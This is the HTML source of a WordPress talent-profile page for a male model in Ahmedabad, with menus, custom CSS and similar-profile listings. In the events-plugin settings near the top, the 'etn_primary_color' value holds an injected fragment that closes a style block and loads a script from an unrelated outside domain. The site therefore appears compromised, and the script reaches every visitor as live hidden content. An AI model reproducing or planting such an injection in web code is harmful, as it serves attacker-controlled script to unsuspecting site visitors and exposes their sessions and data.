_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"21623bc5f7","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-profile page-template-templatesprofile-php page page-id-834 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<div class="container">

     </div>

<div class="profile_bann model"  itemscope itemtype="https://schema.org/Person">
   <div class="container">
      <div class="row">
         <div class="col-sm-9 col-sm-offset-3">
                        <div class="profile-header hidden-xs profile_cover">
                              <h1 class="profile-name" itemprop="name"><span>Vickyrajput</span><span class="verified-batch"></span></h1>
                              <div class="profile-location" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i>
                  <span style="text-transform: capitalize;"  itemprop="addressLocality">Ahmedabad</span>  <span>, Gujarat</span>
				  <span style="display:none;" itemprop="addressRegion">IN</span>
               </div>
               
               <div class="profile-position 1">
					<i class="fa fa-briefcase"></i>
					<span style="text-transform: capitalize" itemprop="jobTitle">Model</span> /
                  <span style="text-transform: capitalize" itemprop="gender"> Male</span><span id="age"> / 24 Years</span>
               </div>
                                 <div class="profile-created-on"><i class="fa fa-calendar"></i> <span style="text-transform: capitalize">Member Since Jan 2021</span>
                  </div>
               			   <div style="display:none;" >
					<span itemprop="url">https://www.dazzlerr.com/profile/XHaQzquC</span>
												<span itemprop="image">https://www.dazzlerr.com/API/assets/images/22135/profile/small/A3D7BD98-9713-9882-4C57-8A7B949BACA9_thumb.jpg</span> 
												
				</div>

            </div>
         </div>
      </div>
   </div>
   <div class="black_row">
      <div class="container">
         <div class="row">
            <div class="col-sm-9 col-sm-offset-3">
                              <ul class="social-list">
                  <li><a href="javascript:void(0)"><span id="countfollowers">0</span> Followers</a></li>
                  <li><a href="javascript:void(0)"><span id="countlikes">0</span> Likes</a></li>
                  <li><a href="javascript:void(0)"><span id="countviews">1k</span> Profile Views</a></li>
               </ul>
                              
                              <div class="right_bx">                  

                  <div class="follower" id="fcontact">
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       </div>


                  <div class="likes" id="followdiv">
                                          <a href="javascript:void(0)" id="followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a>
                                       </div>
                  <div class="likes" id="likediv">
                                          <a href="javascript:void(0)" id="likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
                              </div>
               

            </div>
         </div>
      </div>
   </div>
</div>
<div class="container">
   <div class="row">
      <div class="col-sm-3">
         <div class="left_bar 1">
            <!--<img src="" class="thumbnail img-responsive" alt="Loading Image" id="publicprofileimage">-->
			
			            

            

            																						<img class="thumbnail img-responsive 9" src="https://www.dazzlerr.com/API/assets/images/22135/profile/small/A3D7BD98-9713-9882-4C57-8A7B949BACA9_thumb.jpg" alt="Vickyrajput - Model in Ahmedabad | www.dazzlerr.com">					
																		

            
			
			
                        <div class="visible-xs follow_contact">
         <div class="visible-xxs">
         <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Ahmedabad</span><span id="mob_state">, Gujarat</span></div>
               <div class="profile-position 2"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/Male</span><span id="mob_age">/24 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Jan 2021</span></div>
               </div>
               <ul>
                                    <li>
                     <span id="countfollowers_mobile">0</span>
                     Followers
                  </li>
                  <li>
                     <span id="countlikes_mobile">0</span>
                     Likes
                  </li>
                  <li>
                        
                     <span id="countviews_mobile">1k</span>
                     Views
                  </li>
               </ul>
               <div class="clearfix"></div>
                        <div class="btn-social">
                  <div class="follower" id="mob_followdiv"><a href="javascript:void(0)" id="mob_followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a></div>
                  <div class="likes" id="mob_likediv">
					                     <a href="javascript:void(0)" id="mob_likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
				              </div>
                        <div class="hidden-xxs">
               <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Ahmedabad</span><span id="mob_state">, Gujarat</span></div>
               <div class="profile-position 3"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/Male</span><span id="mob_age">/24 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Jan 2021</span></div>
                           </div>
               <div class="popup_share">
                  <a href="#" class="close"><i class="fa fa-close"></i></a>
                  <div class="sharethis-inline-share-buttons"></div>
               </div>
            </div>
            <div class="clearfix"></div>
                        <div class="visible-xs">
               <div class="mob_btn">
                  <div class="contact" id="mob_fcontact">                     
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       

                  </div>
               </div>
            </div>
                  </div>
         		 
		 <ul class="profil_box_sidebar hidden-xs">
            <li id="my_profile-9" class="widget My_Profile"><h5 class="subtitle hhh">Similar Profile</h5>
               <div class="sidebar_similar">
                  <ul class="posts blog-profile withthumb ">
                                         <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/aartisethi">
                           <img src="https://www.dazzlerr.com/API/assets/images/11151/profile/thumbnail/88F9F6E3-067C-4FE6-863D-92FA2EDCCE32_thumb.jpg" alt="Kabir Sethi - Model in Ahmedabad | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/aartisethi">Kabir Sethi</a></strong>


                        <div class="post_att_state">Ahmedabad, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/nID9wjLV">
                           <img src="https://www.dazzlerr.com/API/assets/images/23101/profile/thumbnail/5F3A4129-C1EE-9748-61E6-66ACC6F9B520_thumb.jpg" alt="Shreejeet Sah - Model in Ahmedabad | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/nID9wjLV">Shreejeet Sah</a></strong>


                        <div class="post_att_state">Ahmedabad, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/ahesanali">
                           <img src="https://www.dazzlerr.com/API/assets/images/10724/profile/thumbnail/8F69A6AA-1B41-854A-12B9-3A6D992E107C_thumb.jpg" alt="Ahesan Ali - Model in Ahmedabad | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/ahesanali">Ahesan Ali</a></strong>


                        <div class="post_att_state">Ahmedabad, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/x4fbO2vF">
                           <img src="https://www.dazzlerr.com/API/assets/images/22206/profile/thumbnail/D1CA5B1A-7E40-6E55-252B-F7FA0F5B5096_thumb.jpg" alt="Rahul - Model in Ahmedabad | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/x4fbO2vF">Rahul</a></strong>


                        <div class="post_att_state">Ahmedabad, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/devampanchal">
                           <img src="https://www.dazzlerr.com/API/assets/images/5935/profile/thumbnail/2645A976-CDF2-48DE-AE5C-03F3D5161CA5_thumb.jpg" alt="Devam Panchal - Model in Ahmedabad | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/devampanchal">Devam Panchal</a></strong>


                        <div class="post_att_state">Ahmedabad, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/ZFsc2EXt">
                           <img src="https://www.dazzlerr.com/API/assets/images/23272/profile/thumbnail/326B31D0-3E4F-2379-3AA4-4E8A597057DF_thumb.jpg" alt="Rushabh Vadecha - Model in Ahmedabad | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/ZFsc2EXt">Rushabh Vadecha</a></strong>


                        <div class="post_att_state">Ahmedabad, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/yash_n_pandya">
